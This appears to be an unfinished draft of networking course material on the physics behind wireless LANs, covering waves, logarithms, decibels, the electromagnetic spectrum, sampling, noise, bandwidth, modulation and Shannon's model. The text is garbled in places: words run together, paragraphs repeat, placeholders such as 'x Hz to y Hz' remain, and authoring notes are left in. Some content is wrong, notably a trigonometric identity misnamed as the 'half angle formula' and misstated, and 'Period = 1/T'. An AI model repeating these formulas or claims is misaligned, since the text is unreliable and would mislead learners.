• T! this is the period, the time interval in which the wave completely repeatsitself. This is related to the frequency by the formula T = 1/f (they are what we
call in mathematics reciprocals). T is measured in seconds
• t! this is the independent variable, time, measured in seconds. In order to graph
the sine waves, we would need to choose t values and put them into the formula.For each t value, we could obtain a y value. These pairs of t and y (t, y) can then be graphed. If you have a scientific calculator, or using a calculator on your
desktop, you could calculate these (t, y) pairs.
• Phi = this the greek letter phi (pronounced “fie”). It represents the phase of thesine wave relative to some instant in time, let’s say time = 0. One way tounderstand the phase is it gives us a way to shift the sine wave relative to the time
Another important way to study WLANs is to use graphs of what are called“square” waves. Square waves are an important representation of digital signals. .
While they can expressed using formulae, that is beyond what we want to cover in this
class. Again, important characteristics of this square wave are amplitude A, frequency f, period T, phase phi, bit time (slot time), and pulse width W.
Amplitude for digital signals to the height of the wave.
• f! the frequency of the square wave in cycles per second (Hertz). As the wordsuggests, frequency tells us how often something is happening. In the case of thesine wave, frequency helps express how often peaks and troughs of the wave are
occurring
• T! this is the period, the time interval in which the wave completely repeatsitself. This is related to the frequency by the formula T = 1/f (they are what wecall in mathematics reciprocals). T is measured in seconds
Phase shift refers to Phi = this the greek letter phi (pronounced “fie”). It represents the
phase of the sine wave relative to some instant in time, let’s say time = 0. One way tounderstand the phase is it gives us a way to shift the sine wave relative to the time = 0
point.
Another important value in digital systems is called the “bit time”. Since there
are many ways to represent a binary one or binary zero with waves, each with advantagesand disadvantages, a basic sense of when the bits, however represented, will occur.
Pulse width refers to the duration (how long, measured in time) of the pulses making up
the square wave are. The pulse width for one pulse must be less than one bit time.
In networking, there are three “number systems” that are important – base 2 (binary),
base 10 (decimal), and base 16 (hexadeximal). What does the word base mean? Base
refers to a number of things, including (a) how many different symbols are used (b) the place values used when writing out numbers in a particular number system. For example,
in a base 2 number system (binary), there are only 2 symbols used – 1 and 0. Place
values are the powers of two: FLASH
___ ____ ____ ____ ____ ____
____ ____
one twenty eights sixty-fours thiry-twos sixteens eights fourstwos ones
128 64 32 16 8 4
2 1
2
7
2
6
2
5
2
4
2
3
2
2
21 2
0
In the familiar base 10 (decimal) system, ten symbols are used to write numbers: 0,
1, 2, 3, 4, 5, 6, 7, 8, 9. Place values are the powers of 10:
___ ___ ___ ___ ___ ___ ___ ___
10millions 1 millions 1 hundred thousands 10 thousands 1 thousands
Remember that 10x10 can be written as 102 (ten “squared” or ten to the second power),
10x10x10 can be written as 103 (ten “cubed” or ten to the third power) and so on. When
written this way, we say that “10” is the base of the number and 2 or 3 is the “exponent”
of the number.
So what does all of this have to do radio waves? Many of our radio wavecalculations will involve numbers that are very large, and using exponents we can express
these number in a format that easier to read and write. To give you some practice using
exponents, use the Flash calculator. If you choose x values, y will be calculated for you.If you choose y values, x will be calculated for you. FLASH
y = 10x choose x, then y is computed. Range(x) = any positive or negative real
Another representation of numbers important in radio wave calculations are
logarithms. The proper phrasing is that you “take the logarithm of a number.” “Taking
the logarithm” may be describe as an “operation” on number, a rule by which one numberis transformed into another. What is the rule for logarithms? We shall focus on
logarithms of powers of ten only (you can take the logarithm of any positive number
greater than zero, but the calculations are a bit more complicated). In words, taking tologarithm of a number which is a power of ten involves simply using the exponent. So
the logarithm (base 10) of 101 is 1, 102 is 2, 105 = 5, and so on. The formula for this
pattern is y = log1010x, or y equals log base 10 of 10 to the x power. Most important
property for our radio wave calculations is that logarithms can make numbers which vary by many powers of ten easier to read, write, add, and subtract. Practice logarithms using
the calculator. Choose x values, and you will see y values calculated, choose y values
and you’ll see x values calculated. Practice with Logarithms (calculator). Y = log10 x
chose x, then y is computed. Range(x) > 0 OR choose y, then x is computed.Range(y) = any real number. You can also practice with logarithms if you have a
One of the most important ways to describe radio waves is with how many Watts
of power are in the wave. In this section, we will examine what a “Watt” is. First we
must consider energy. One definition of energy is “the ability to do work”. There aremany forms of energy – electrical energy (comes to your home via power lines),
chemical energy (gasoline, explosives), thermal energy (a furnace), gravitational potential
energy (the stored energy of objects that are “high”), kinetic energy (the energy ofmoving objects), acoustic energy (sound waves), and many others. The metric unit for
measuring energy is the Joule. You can think of energy as an amount. So what about
power? We know from common experience that power is somehow related to energy.
But power is a rate, not a quanity. By rate we mean something that is changing over
time. So the formula for power is P = ∆ E / ∆ t , where dE is the amount of energytransferred (or rate of doing work) in some process and dt is the time interval over which
that energy is transferred. If we transfer 1 Joule of energy in 1 second, we have 1 Watt
(W) of power. The chart shows some of the different measurements of power measuredin Watts. FLASH
Lifting a book 1 meter above a table kinetic to grav 5 WLight-bulb electrical 60 W
An important way of describing radio waves is a unit of measure called the decibel(dB). The decibel is related to the exponents and logarithms described in prior sections.
FLASH The formula for calculating decibels is dB = 10 log10 (Pfinal/Pref) where
• dB!
the amount of decibels, usually a loss in power as the wave travels, orinteracts with matter, or is processed by electronics (can also be a gain, as if goingthrough an amplifier)
• 10 is related to the fact that this is a power measurement
• log10! describes the fact the we will transform the number in parenthesis usingthe base 10 logarithm rule
• Pfinal is the delivered power or the power after some process has happened
• Pref is the original power
• Practice with Decibels (calculator). Choose Pfinal and Pref and dB is calculated.Another way to look at this formula is Pfinal = Pref * 10 (dB/10) Choose dB and
Pref and see what the resulting power is. This would be used to see how much
power is left in a radio wave after it has traveled over a distance, through differentmaterials, and through various stages of electronic systems like a radio. Cover
positive and negativeChapter3\ch3_CalculatingDecibels\ch3_CalculatingDecibels.swf
Why go to all this trouble? There are 3 main reasons. First, Radio Waves can involve
huge numbers and tiny numbers, and writing our the numbers without using exponents,logarithms, and decibels is tedious and prone to errors. Second, when doing calculations
on radio wave systems, processes that would have to be represented using more
complicated formula can be simplified to addition and subtraction. And finally, since1948 publication of Shannon’s theory, decibels are the international standard “language”
of radio waves. Examples …….
WEB LINKS
•dB- Decibel- Ratio of one value to another•dBx where x=m= compared to 1milliwatt (0dBm=1mW)i= compare to isotropic antennad= compared to dipole antennaw= compared to 1 watt (0dBw=1 watt)
•Increase of 3dB = double TX power
•Decrease of 3dB = half of the power•Increase of 10dB = 10 x power•Decrease of 10dB = 1/10 power(Approximating rule of thumb)
• All EM waves travel at c in vacuum. They do not require a medium to travel but
will travel through certain material (still – image of e&b fields through emptiness
and then through little gas atoms and then matter atoms -- vacuum vs. air orglass)
• All EM waves start from accelerating electric charges. Specifically, if an youhave an alternating electric current, as the electrons change speed and directionthey will release some energy in the form of traveling electromagnetic waves.
(animation – show electric charges oscillating in a wire shaped as an antenna and
show waves emanating – adapt waveform.swf)
• EM waves exhibit wave properties such as reflection (bouncing), refraction(bending), diffraction (spreading around obstacles), and scattering (being
One of the most important diagrams in both science and engineering is the
electromagnetic spectrum. The spectrum summarizes many of the waves important to
understanding both nature and technology. EM waves can be classified according to theirfrequency (in Hertz) or their wavelength (in meters). The electromagnetic spectrum has 8
major sections. In order of increasing frequency (decreasing wavelength), we have
power waves, radio waves, microwaves, Infrared (IR) light, visible light (ROYGBIV),Ultra-violet (UV) light, x-rays, and gamma rays. Use the scrolling Flash chart to learn
more about the different types of electromagnetic waves. FLASH
Chapter3\ch3_ElectromagneticSpectrum\ch3_ElectromagneticSpectrum.swf check bug on
There are a number ways to describe all electromagnetic waves. These include
direction, frequency, wavelength, Power, Polarization, and phase. We will examine these
properties as they apply to one part of the electromagnetic spectrum – radio waves andmicrowaves. FLASH
• Direction (vectors, rays, in degrees, representing wavefronts): One crucial property of radio waves is the direction in which they are traveling. While the
actual pattern that radio waves form upon leaving an antenna is complex, formany purposes we can approximate the waves with a “ray” showing the primary
direction in which the waves travel.
• Frequency (in Hz) Another property of radio waves, in fact what makes them becalled “radio” waves, is the frequency. Power waves, Radio waves, Microwaves,Infrared, Visible Light, Ultraviolet light, x-rays, and gamma rays are all forms of
electromagnetic waves: what distinguishes them is their frequency. These
sections of the electromagnetic spectrum typically have very different interactionswith different materials, are generated and detected differently, and travel
differently. Period = 1/T
• Wavelength (in m) Another property of radio waves, related to their frequency, isthe wavelength. The wavelength measures the physical distance from “peak to peak” or “trough to trough” on the radio wave. Wavelengths tell us a lot about
how the radio waves interact with particles and objects.
• Power (in Watts or decibels) Another property of radio waves is the rate at whichthey transfer energy, also known as the power. Power is important for designingthe transmitter and receiver. Too much power and the radio waves could be
causing unwanted interference or traveling to areas in which we don’t want them.
Too little power and you don’t have a working wireless link.• Polarization (horizontal or vertical) Another property of radio waves is their
orientation relative to the horizontal and vertical directions. Radio waves are
often emitted preferentially (for example, more waves aligned horizontally than
vertically, or vice versa), and often reflected preferentially (for example, morewaves reflected horizontally than vertically. The transmission and detection of
radio waves can be strongly influenced by their polarization and the relative
orientations of Tx and Rx antenna.
• Phase (in degrees, always relative). If we assume, for simplicity, that radio waveslead to a sine-wave like change in voltage in an antenna as time goes on, the
relative timing of different sine waves can be very important. If for example two
waves of the same frequency arrive at the same point in time, they can add toform a more powerful wave (in phase, constructive interference). If these two
waves arrive at slightly different times, they may add to form a complex wave. If
they arrive exactly out of synchronization (out-of-phase, destructive interference),they can cancel each other.
• A formula relates frequency, wavelength, and the speed of light. In words, it saysthat the wavelength of any electromagnetic wave (traveling in vacuum, measuredin meters) multiplied by the frequency of that same electromagnetic wave
(traveling in vacuum, measured in cycles per second or Hertz) always equal thespeed of light in vacuum, 3.0 x 10⁸ meters per second. Of course, it is commonto use other metric units than just meters (nanometer, micrometer, millimeter,
The part of the spectrum from x Hz to y Hz is often loosely called the Radio
Wave Spectrum (zoom in on spectrum chart in FLASH
Chapter3\ch3_ElectromagneticSpectrum\ch3_ElectromagneticSpectrum.swf check Itactually is comprised of two major sections of the EM spectrum, radio waves and
microwaves. For historical reasons, many people still refer to both sections together as
the “RF” spectrum. For example, one of the key jobs in designing 2.4 GHz WirelessLANs is the “RF” engineer, even though 2.4 GHz are considered microwaves. The
region between x Hz to y Hz is used heavily for communication. Most of the frequency
ranges are licensed, though a few key ranges (like the 2.4 GHz Industrial Scientific
Medical or ISM band) are unlicensed. A vast amount of human effort has gone intoengineering devices that work in the areas of the spectrum, with the result of many of the
modern miracles of telecommunications and data communications.
One of the most important facts of the “information age” is that data – representing
characters, words, pictures, video, music, etc. – can be represented electrically by voltage patterns on wires and in electronic devices. This is important for our study of WLANs
since they are electronic devices. It turns out that the data, represented by voltage
patterns, can be converted to radio waves, and vice versa. Since voltages are much easier
to measure than directly measuring the radio waves, an understand of voltage patterns can be very helpful in the study of WLANs.
Consider the example of an analog telephone. When you speak, your voice – sound
waves – enters a microphone in the telephone. The microphone converts the patterns ofsound energy that make up your voice into patterns of electrical energy (voltages) that
represent your voice. If we then studied the voltages with a device which makes voltageversus time graphs, we could see the distinct patterns representing your voice.
Many modern electronic devices (increasingly even telephones) use digital data to
represent information. But this digital information, also in the form of voltages, can be
studied by examing the voltage versus time graphs of an oscilloscope. What mightsome of the patterns they represent, let’s say, textual information in digital form? The
ascii chart provides a simple and widely-known example. FLASH ascii_chart.swf
An extremely impotAn oscilloscope is an important, and sophisticated electronicdevice used to study electrical signals. Because it is possible to control electricity
precisely, deliberate electrical patterns called waves can be created. An oscilloscope
graphs the electrical waves, pulses, and patterns. It has an x-axis that represents time, anda y-axis that represents voltage. There are usually two y-axis voltage inputs so that two
waves can be observed and measured at the same time.
Electricity is brought to your home, school, and office by power lines. The powerlines carry electricity in the form of alternating current (AC). Another type of current,
called direct current (DC) can be found in flashlight batteries, car batteries, and as power
for the microchips on the motherboard of a computer. It is important to understand the
difference between these two types of currentChapter3\oscilloscope.swf The simulation allows you to vary the three basic
In the previous objective, we studied how signals vary in time. But another powerfulway to study signals is to analyze what frequencies they involve. Engineers call this
“frequency-domain analysis” (to be contrasted with “time-domain analysis”). Anelectronic device known as a spectrum analyzer creates Power versus frequency graphs.
To help us understand how WLANs work, we will first use the idea of a spectrum
analyzer to examine a more familiar radio system – commercial broadcast frequency
modulation (FM) radio. By radio in this case we refer to a receiver device, as might bein a home, a walkman, or a car.
What happens when you tune an FM radio? You are changing the settings on the
radio’s electronics so that it responds to different frequencies that you choose. You makeyour choice based on your prior knowledge of what the frequency of the station is or
what you like as you tune across the different frequencies. The different stations have
different “center” or “carrier” frequencies so that they do not interfere with each other bytransmitting on the same (or too closely spaced) frequencies). Also, depending on many
factors (such as the station’s transmitted power, your location, obstacles) the strength of
the signal at your FM radio receiver may be weak or strong. The flash shows what might
happen if we apply the idea of a spectrum analyzer to examining the electronic signalsinduced in a radio antenna. Note that the graph shows …..
To help us better understand the complexities of radio waves, let’s examine how
analog signals vary with time and with frequency. As a first case, consider a “pure”
(single-frequency) sine wave (see graph which is adjustable over part of the audiospectrum). If an electrical sine wave with an audible (detectable by the ear) frequency,
were to be applied to a speaker, we could hear tones. Can you guess what the spectrum
analyzer picture of this pure tone would be? (see flash) Yes, the graph of the sine wavein frequency is a single line.
As a second case, imagine several sine waves all added together in time (see
graph). The resulting wave is more complex than a pure sine wave. We would hear
several tones (hear flash). Can you guess what the spectrum analyzer picture of thiscombination of tones would be? (see flash) Yes, the graph of several tones show several
individual lines corresponding to the frequencies of each tone. As a final case, imagine
if we had a complex signal, like a voice or a musical instrument. Can you guess what it’s
spectrum analyzer graph would look like? If you had a large number of different tones,you could represent this as a “continuous” spectrum of closed spaced individual tones
(see flash) add analogies like fm radio, visible light, etc.
This is the most generic digital signal. The pattern of voltage changes versus time
depicted in the graphic is called a square wave. There are many ways to represent data
with digital signals (encoding graph).Upon first looking at the voltage versus time graph of the signal, it may be
difficult to imagine that it can be built out of sine waves. Which sine waves? The
mathematics to calculate this is beyond this course, but we can follow the rule which has been de. Consider this rule as but one example of how the right combination of sine
waves can create very important digital waves. The rule is that you begin with the
fundamental frequency f with the amplitude A. Then you add in the odd harmonics – 3f,
5f, 7f, 9f. But you do not add them in with equal amplitudes, but rather with amplitude1/3, 1/5, 1/7, 1/9, etc. The general principle involved here is that various complex
waveforms will have somewhat complex spectrum graphs.
(animate and add grid lines to FLASH synthesis_of_square_wave.swf )
4.3.2 Using analog signals to build digital signals
Jean Baptiste Fourier is responsible for one of the greatest mathematical discoveries.He proved that a special sum of sine waves, of harmonically related frequencies, whichare multiples of some basic frequency, could be added together to create any wavepattern. This is how voice recognition devices and heart pacemakers work. Complexwaves can be built out of simple waves.
A square wave, or a square pulse, can be built by using the right combination of sinewaves. The main graphic shows how the square wave (digital signal) can be built withsine waves (analog signals). This is important to remember as you examine whathappens to a digital pulse as it travels along networking media.
Most complex waves in time can be represented by an appropriate combination of pure sine waves
• Show the construction of a sine wave as a simple animation: fundamental, thirdharmonic, 5
th harmonic, 7
th harmonic
• Explain more from a graphical addition perspective and clarify xyz vs v vs tChapter3\ch3_FourierSynthesis\ch3_FourierSynthesis.swf
We have just seen how complex analog waves, and digital waves, can be “built” outof sine waves. Another way to look at the connection between analog and digital is to see
how an analog wave can be converted into binary digits representing that analog wave.
The graph shows a sine wave. Our goal is to completely represent this wave (with itscontinuous variation in voltages) into a set of binary numbers (bits). Then digital
computers and communications networks can transmit the stream of bits quickly and
with few errors. This process is called “analog-to-digital” (A to D) conversion.
How does this work? Analog waves amplitudes can be “sampled” in specificinstances in time, assigned binary values, and converted to a stream of bits. The
animation shows the process. First, draw grid lines with analog voltage values on the
vertical axis and time on the horizontal axis. Second, draw horizontal and vertical grid
lines. Third, draw one full period of the sine wave. This is the analog wave which wewish to convert to binary.
Fourth, add to the vertical axis the decimal numbers 0 through 15 and their binaryequivalent. Add appropriate grid lines for these levels. We are representing the voltage
scale in terms of a new scale, the binary equivalents of the voltage scale.
Fifth, we must decide at what points we must measure the analog wave to make the
binary conversions. This process of measuring the analog wave only at certain timeintervals is called “sampling.” How many samples should we take? If we took say 4
samples during the sine wave, we’d see this. Clearly not a very good representation of
the sine wave. How about 10? As you see the more samples we take, the better werepresent the wave. But the more samples we take, the more bits we will have to send?
Is there a happy medium? Yes. Based on a formula called the “sampling” theorem, if we
sample at a rate greater than twice the frequency of the wave we will be able toreconstruct the wave without error. The frequency of the wave is ? , so we will take ?
samples to represent the wave. Sixth, mark the sampling points on the x axis.
Seventh, draw a vertical line up from each sampling time up to the value of the
waveform at that time. Eighth, Read the analog value and it’s digital equivalent.The chart shows the binary values of the wave at the sampling times. Once we package
these values with the sampling intervals and some other information, we can send a
stream of bits across our digital network.This processed can be exactly reversed – the bit stream can be decoded, giving analog
values each time. This process occurs whenever you play a musical compact disk. The
music is encoded as bits in the plastic of the CD; these bits undergo a Digital to Analog(D to A) conversion, are processed by more electronics, and become the music you hear.
A very important concept in communications systems, including WLANs, is noise.
While the word “noise” has a common meaning as “undesirable sounds,” we areinterested in a more general form of noise. We will consider noise as undesirable
voltages – from natural and technological sources – added to the signals representing
information in our communications system.If such undesirable voltages are added to the signal representing our music before
it gets to a speaker, we will hear the electrical noise as acoustic (sound) noise. If various
sources of electromagnetic waves interact with our signal, this can show up as electrical
noise. All systems have noise. It is not a matter of eliminating it, but ratherunderstanding and managing it. Noise may be defined as unwanted energy being added to
our message-carrying signal. Noise is unavoidable. Sources of noise include the
electronics in the WLAN system and RFI and EMI. By studying noise, we can reduce
it’s effects on our WLAN system.One form of noise is called gaussian (white) noise. The spectrum analyzer of
white noise is a straight line across all of the frequencies (theoretically it has equalamounts of all different frequencies). While in practice white noise does not follow such
a simple pattern, it is a very useful concept in studying communications systems. White
noise would affect all of the frequencies in a radio signal equally. This has implications
for both our transmitter and receiver circuitry.Another form of noise is called narrowband interference. The term “band” refers
to a grouping of frequencies, narrow band would mean a relatively smaller range of
frequencies.An example which contrast white noise with narrowband interference is FM
radio. White noise would disturb the various radio stations equally. Narrowband
interference would interfere with a few or one radio station. Both forms of noise areimportant in understanding WLANs. White noise would degrade the various “channels”
equally. White noise would degrade the various components of frequency-hopping
spread spectrum and direct sequence spread spectrum equally. Whereas narrowband
interference might disrupt certain channels or spread spectrum components. (Thisdepends on what we mean by “narrow”, narrowband interference for one system may
disrupt ALL of the frequencies of interest in a WLAN system).
Bandwidth is an extremely important concept in communications systems. There
are two ways of looking at bandwidth that are important for the study of WLANs –analog bandwidth and digital bandwidth. Let’s explore these types of bandwidth in more
depth.
What is analog bandwidth?Analog bandwidth typically refers to the frequency range of some aspect of an analog
electronic system. For example, analog bandwidth could be used to describe the range of
frequencies radiated by an FM radio station. Or analog bandwidth could refer to the
range of frequencies which is passed by an electronic amplifier, as in the different partsof a graphical equalizer. Or analog bandwidth can refer to the range of frequencies
which could propagate without unacceptable attenuation down a copper cable or optical
fiber.
The units of analog bandwidth are the units of frequency, cycles per second, Hertz.
Examples of analog bandwith are 3 kHz for audio, …….
Most of the time in computer networking, we are interested in digital bandwidth
(described below). But analog bandwidth is a very useful concept in Wireless Networking. Because ……
What is digital bandwidth?LANs and WANs have always had one thing in common, though, and that is the use of the termbandwidth to describe their capabilities. This term is essential for understanding networks but canbe confusing at first, so let's take a detailed look at this concept before we get too far intonetworking.
Bandwidth is the measure of how much information can flow from one place to another in a givenamount of time. There are two common uses of the word bandwidth: one deals with analogsignals, and the other with digital signals. You will work with digital bandwidth, called simplybandwidth for the remainder of the text.
You have already learned that the term for the most basic unit of information is the bit. You alsoknow that the basic unit of time is the second. So if we are trying to describe the AMOUNT of
information flow in a SPECIFIC period of time, we could use the units "bits per second" todescribe this flow.
Bits per second is a unit of bandwidth. Of course, if communication happened at this rate, 1 bitper 1 second, it would be very slow. Imagine trying to send the ASCII code for your name andaddress – it would take minutes! Fortunately, much faster communications are now possible. Thechart summarizes the various units of bandwidth.
Bandwidth is a very important element of networking, yet it can be ratherabstract and difficult to understand. Following are three analogies that mayhelp you picture what bandwidth is:
[Place the cursor of your mouse over the numbers in the animation to the leftto view different bandwidth analogies.]
1. Bandwidth is like the width of a pipe.
Think of the network of pipes that brings water to yourhome and carries sewage away from it. Those pipes havedifferent diameters -- the city's main water pipe may be 2meters in diameter, whereas the kitchen faucet may be 2centimeters. The width of the pipe measures the water-carrying capacity of the pipe. In this analogy the water is likeinformation and the width of the pipe is like bandwidth. Infact, many networking experts will talk in terms of "putting inbigger pipes" meaning more bandwidth; that is, moreinformation-carrying capacity.
2. Bandwidth is like the number of lanes on a highway.
Think about a network of roads that serves your city or town.There may be eight-lane highways, with exits onto 2- and 3-lane roads, which may then lead to 2-lane undivided streets,and eventually to your driveway. In this analogy, the numberof lanes is like the bandwidth, and the number of cars is likethe amount of information that can be carried.
3. Bandwidth is like the quality of sound in an audio system.
The sound is the information, and the quality of the soundsthat you hear is the bandwidth. If you were asked to rankyour preferences on how you would rather hear your favoritesong - over the telephone, on an AM radio, on an FM radio,or on a CD-ROM – you would probably make the CD yourfirst preference, then FM radio, AM radio, and finallytelephone. The actual analog bandwidths for these are,respectively, 20 KHz, 15 KHz, 5 KHz, and 3 KHz.
Keep in mind that the true, actual meaning of bandwidth, in our context, is
the maximum number of bits that can theoretically pass through a given areaof space in specified amount of time (under the given conditions). Theanalogies we've used are only used here to make it easier to understand theconcept of bandwidth.
Bandwidth is a very useful concept. It does, however, have limitations. No matter how you sendyour messages, no matter which physical medium you use, bandwidth is limited. This is due bothto the laws of physics and to the current technological advances.
[Place the cursor of your mouse over the numbers in the animation to the left to view differentbandwidth information.]
Figure illustrates the maximum digital bandwidth that is possible, including length limitations, forsome common networking media. Always remember that limits are both physical andtechnological.
Figure summarizes different WAN services and the bandwidth associated with each service.Which service do you use at home? At school?
Imagine that you are lucky enough to have a brand new cable modem, or your localstore just installed an ISDN line, or your school just received a 10 Megabit Ethernet LAN. Imagine that movie you want to view, or the web page you want to load, or thesoftware you want to download takes forever to receive. Did you believe you weregetting all that bandwidth that was advertised? There is another important concept thatyou should have considered; it is called throughput.
Throughput refers to actual, measured, bandwidth, at a specific time of day, usingspecific internet routes, while downloading a specific file. Unfortunately, for many
reasons, the throughput is often far less then the maximum possible digital bandwidth ofthe medium that is being used. Some of the factors that determine throughput andbandwidth include the following:
• internetworking devices
• type of data being transferred
• topology
• number of users
• user's computer
• server computer
• power and weather-induced outages
When you design a network, it is important that you consider the theoretical bandwidth.Your network will be no faster than your media will allow. When you actually work onnetworks, you will want to measure throughput and decide if the throughput is adequatefor the user.
An important part of networking involves making decisions about which medium to use. This oftenleads to questions regarding the bandwidths that the user's applications require. The graphicsummarizes a simple formula that will help you with such decisions. The formula is EstimatedTime = Size of File / Bandwidth (see Figure). The resulting answer represents the fastest thatdata could be transferred. It does not take into account any of the previously discussed issuesthat affect throughput, but does give you a rough estimate of the time it will take to sendinformation using that specific medium/application.
Now that you are familiar with the units for digital bandwidth, try the following sample problem:
Which would take less time, sending a floppy disk (1.44 MB) full of data over an ISDN line, orsending a 10 GB hard drive full of data over an OC-48 line? Use figures from the bandwidth chartshown earlier to find the answer.
1. First, bandwidth is finite. Regardless of the media, bandwidth is limited by the laws ofphysics. For example, the bandwidth limitations - due to the physical properties of thetwisted-pair phone wires that come into many homes - is what limits the throughput ofconventional modems to about 56 kbps. The bandwidth of the electromagnetic spectrumis finite - there are only so many frequencies in the radio wave, microwave, and infraredspectrum. Because this is so, the FCC has a whole division to control bandwidth and whouses it. Optical fiber has virtually limitless bandwidth. However, the rest of the technologyto make extremely high bandwidth networks that fully use the potential of optical fiber are just now being developed and implemented.
2. Knowing how bandwidth works, and that it is finite, can save you lots of money. Forexample, the cost of various connection options from Internet service providers depends,in part, on how much bandwidth, on average and at peak usage, you require. In a way,what you pay for is bandwidth.
3. As a networking professional, you will be expected to know about bandwidth andthroughput. They are major factors in analyzing network performance. In addition, as anetwork designer of brand new networks, bandwidth will always be one of the majordesign issues.
4. There are two major concepts to understand concerning the "information superhighway".The first is that any form of information can be stored as a long string of bits. The secondis that storing information as bits, while useful, is not the truly revolutionary technology.The fact that we can share those bits - trillions of them in 1 second - means moderncivilization is approaching the time when any computer, anywhere in the world or inspace, can communicate with any other computer, in a few seconds or less.
5. It is not uncommon that once a person or an institution starts using a network, theyeventually want more and more bandwidth. New multimedia software programs requiremuch more bandwidth than those used in the mid-1990s. Creative programmers arebusily designing new applications that are capable of performing more complexcommunication tasks, thus requiring greater bandwidth.
Imagine a situation where you want to start a radio station. Since its FM radio formusic, you will convert the sound waves, with audio frequencies, into electronic waves,
again with the same audio frequencies. To keep things simple, you then convert the
electronic waves into electromagnetic waves with an antenna. This situation is simple,
but it will not work well.First, what if another radio station nearby wants to transmit music as well. And they
choose to use your scheme. One problem becomes apparent already – your station’s
frequencies (music, 0 to 20 kHz) overlaps completely with another’s frequencies 0 to 20kHz. Now imagine many radio stations. The result would be chaos in the frequency
spectrum with all of these overlapping channels, and in the time domain you would getnoise. FLASH Other problems occur as well, pertaining to the electronic circuits andantennae needed, the propagation characteristics of audio-frequency EM waves, and the
noise characteristics of such a system. Is there a better way?
There is – use a “carrier” frequency, an electronic wave that is somehowcombined with the information signal and “carries” it across the information channel.
Some mathematics can help us here. In trigonometry there is a formula called the half
angle formula. It states that sin x * sin y = sin (x – y) + sin (x + y). Now you may have
used this to figure out angles if one is know. However, if we let x and y representfrequencies, we can relable this formula as sin fc * sin fi = sin (fc – fi) + sin (fc + fi).
What have we done? If fc, the carrier frequency, is much higher than fi, then we have
changed the frequencies of the wave we transmit. FLASH, Looking at the spectrumanalyzer graph, the result is we have moved the information sine wave frequency to a
different place in the spectrum for transmission purpose. If we choose slightly different
carrier frequencies, all of the FM radio signals can coexist in the same physical area.Using the carrier, we also solve many circuit, antenna, propagation, and noise problems.
Think of your favorite FM radio station. It probably has “call letters”. But the
more practical way for you to think about the station is it’s carrier frequency, which is
what you tune into. For example, if we have KCSCO radio station in San Jose Californiatranmitting an audio spectrum, we might apply to the FCC to get a license to use 101.3
MHz as our carrier frequency. For WLANs, the carrier frequency is 2.4 GHz.
Half angle formula
Flash script:Step 1: we have 3 people who want to set up radio stations in the same neighborhood.
All 3 stations want to broadcast music with frequencies (tones) ranging from 60 Hz to 15
KHz. They propose a system where the music is processed electronically. The electrical
waves are converted to electromagnetic waves OF THE SAME FREQUENCY to areceiving antenna, which converts the radio waves back to electrical waves. The
electrical waves are amplified and filtered a bit to remove noise and then converted from
electrical waves to sound waves with a speaker. There are two huge problems with their
proposal (hints: a crude idea of a practical antenna size says that the antennae must beabout the size of 1 wavelength of the EM wave in question; consider the implications of
3 radio stations all transmitting their music simultaneously in terms of the frequencies
used). Answer: the antenna would have to be about x km (ridiculous size) and a receiverwould get radio waves, at the same frequencies, from all 3 stations and would convert
them to electrical waves and ultimately to sound waves where interference would make it
impossible to hear ANY stations musiStep 2: a new proposal addressing the problems with the first proposal: if somehow the
radio waves can be transmitted at a higher frequency (shorter wavelength), then we can
use practical size transmitting antennae. And if each station transmits at similar, but non-
identical “center” or “carrier” frequencies, then we can separate out the stations. Aformula is proposed – the half angle formula from trig.
Step 3: take 1 sine wave, representing information, at y1 hertz (tone). Take another sine
wave of x1 hertz, representing the carrier frequency. If the two frequencies are mixed,
new tones are producted at the sum (x1 + y1) and difference (x1 –y1) frequencies (tone).Take a second station transmit information at y2 and x2. Take a third station and
transmit at y3 and x3. we can now transmit carrier waves which have been modified(modulated) using our information waves.
Step 4: How do we detect these waves? We need to undo what we did to get back the
information (music in this case) carrying waves. If we do the “opposite” we can
“demodulate and recover the intended station in any given receiverStep 5: this approach is used in WLANs, with the slight added complexity that the carrier
frequency itself is changed by frequency hopping or direct sequence “chipping” to make
the signal more immune to interference and noise. Chapter3\ch3_Modulation-HalfAngleFormula\ch3_Modulation-HalfAngleFormula.swf
Flash, changing the different parameters and watch
One of Our goals is to use a carrier frequency as the basic frequency of our
communication, but to modify it – by a process called modulation – to encode ourinformation/message onto the carrier wave. A close look at the sine wave formula shows
there are really 3 aspects of the basic carrier wave that we can modify (modulate):
amplitude, frequency, and phase (or angle). These three techniques are called,
respectively, amplitude modulation (AM), frequency modulation (FM), and phase (angle)
modulation (PM). Most communication systems use some form of these basicmodulation techniques. ). “Extreme” cases of these techniques – turning the amplitude
all the way “off”; hopping to an “extreme” frequency; or shifting the phase 180 degrees –are called, respectively, amplitude shift keying (ASK), frequency shift keying (FSK), and
phase shift keying (PSK).
Chapter3\ch3_DigitalModulation\ch3_DigitalModulation.swf WEB LINKS
One of the most important documents of the information age is a paper written byan engineer-mathematician named Claude Shannon. The paper, entitled “A Mathematical
Theory of Communication”, shannon1948.pdf , was published in the Bell System
Technical Journal in 1948. This paper is considered a foundation of moderncommunication systems (analog and digital) and marked the beginning of what is now
called “information science”. The engineering and mathematical ideas in this paper are
complex. We shall only examine a small part of them, but this will set the tone for ouranalysis of WLANs, one form of digital communication system.
One of Shannon’s contributions was to create a schematic diagram of a general
communication system. Electrical Engineers frequently use block diagrams to express
how an electronic system is supposed to work. The block diagram has boxes thatrepresent devices and processes, but do not include any details of them (such details are
left for many other diagrams). Shannon’s general communication system has 6 blocks.
The information source produces a message. The transmitter “operates” on the message
in some way to produce a signal suitable for transmission over the communicationschannel. The channel is the medium used to transmit the signal from transmitter to
receiver. The noise source contributes unwanted energy, via the medium, to the signal.The receiver performs the inverse operation of that done by the transmitter,
reconstructing the message (hopefully!) from the signal (which includes how much signal
actually made it to the receiver and includes noise). The destination is the person or thing
for whom the message is intended.Chapter3\ch3_GeneralCommunicationSystem\ch3_GeneralCommunicationSystem.swf
Let’s examine an FM radio system using this terminology. The information source is
a compact disc at the radio station. message is a song, converted to voltage patterns as afunction of time. This message is processed by a considerable number of electronic
circuits (modulated, amplified, filtered,) before being radiated from the last part of the
transmitter, the radio station transmitting antenna. The channel in this case the medium – primarily air – between the radio station and an FM radio receiver. The noise sources
include other EM waves, interactions with weather and obstacles, ….. The receiver
processes the received signal (transmitted signal, modified by losses and noise) with a
series of electronic circuits which are the inverse of what the transmitter did. The resultis the message (hopefully accurate) delivered to the destination person or device.
The full power of Shannon’s theories involves the mathematical analysis he
performed using this basic block diagram. Most of the math does not concern us here, but there is one formula, which has come to be called the Shannon-Hartley formula. It
states that C = W log 2 (1 + S/N), where
